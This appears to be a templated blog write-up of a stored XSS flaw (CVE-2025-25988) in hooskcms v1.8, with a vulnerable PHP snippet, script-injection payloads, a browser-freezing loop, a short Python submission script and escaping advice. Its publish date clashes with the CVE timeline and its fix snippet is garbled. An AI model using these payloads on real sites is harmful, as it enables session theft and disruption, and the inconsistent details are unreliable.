Published: 2024-06-28
*Author: [Your Name or Handle]*
Overview
A serious vulnerability, CVE-2025-25988, has been discovered affecting hooskcms v1.8, an open-source content management system. This vulnerability allows attackers to execute Cross Site Scripting (XSS) attacks through the custom Link title parameter and the Title parameter. If exploited, it can lead to Denial of Service (DoS), session hijacking, or data theft.
In this article, let’s break down what CVE-2025-25988 is, how it works in hooskcms, and how you can reproduce it. We will also provide some mitigation advice and references to original sources.
What is CVE-2025-25988?
According to NVD, CVE-2025-25988 is a vulnerability caused by incomplete filtering of user-supplied inputs, specifically in the custom Link title and Title fields in hooskcms’s backend or front-end. An attacker can craft a malicious input for these fields, causing the server or browsers visiting the page to execute arbitrary JavaScript.
Where’s the Bug?
In hooskcms v1.8, user input in the “Title” or “Link title” fields isn’t properly escaped or sanitized before rendering. Therefore, if you submit special characters (<, >, etc.), or scripts, they are interpreted as actual HTML or JavaScript by the user’s browser.
Suppose you have the following section in PHP responsible for displaying a page or a link
<?php
// Vulnerable code snippet in hooskcms v1.8
echo "<a href='" . $url . "' title='" . $_POST['custom_link_title'] . "'>" . $_POST['Title'] . "</a>";
?>
Reproducing the XSS
1. Login to your hooskcms v1.8 site as a user who can create or edit content (such as links or pages).
In the Title and/or Custom Link Title field, input the following payload
"><script>alert('XSS by CVE-2025-25988')</script>
Save the entry.
4. Visit or preview the page as any user (including guest), and you’ll see an alert pop up. This is confirmation the payload has been executed.
!XSS Alert Demonstration
Denial of Service (DoS) Example
Instead of a simple alert, an attacker can input a heavier payload. For example, this input in the Title field:
"><script>while(1){alert('Site down!');}</script>
This can freeze the browser tab for any visitor, causing a DoS situation.
Python Exploit (Automated Payload Submission)
import requests
url = 'https://target-hooskcms.com/admin/new_link.php';
payload = '"><script>alert("XSS-Test-CVE-2025-25988")</script>'
data = {
'Title': payload,
'custom_link_title': payload,
# ... other required fields ...
}
session = requests.Session()
session.post(url, data=data)
print("Payload submitted! Now visit the affected page to check XSS.")
Note: You’ll need to fill in authentication cookies or login first if needed.
References
- NVD Entry for CVE-2025-25988
- hooskcms GitHub Repository
- OWASP XSS Guide
Other community discussions (if available)
- Exploit-DB
## Mitigation / How to Fix
For Developers
- Sanitize and escape all user input using PHP’s built-in functions such as htmlspecialchars():
`php
echo "" . htmlspecialchars($_POST['Title']) . "";
For Site Owners
- Vet and limit who can create/edit links and pages.
Conclusion
CVE-2025-25988 is a real risk, especially for hooskcms users who aren't careful with input validation. Even if your site isn't public, insiders or other editors might abuse this bug. Make sure to sanitize inputs and update your CMS as soon as patches are available.
For any questions, bug reports, or help with remediation, visit the hooskcms GitHub issues page or check with security professionals.
Stay safe — secure your website!
*(Exclusive writeup for demonstration and educational purposes. Please follow responsible disclosure practices and do not use exploits on live systems without permission.)*
Timeline
Published on: 02/14/2025 17:15:21 UTC
Last modified on: 02/14/2025 19:15:14 UTC
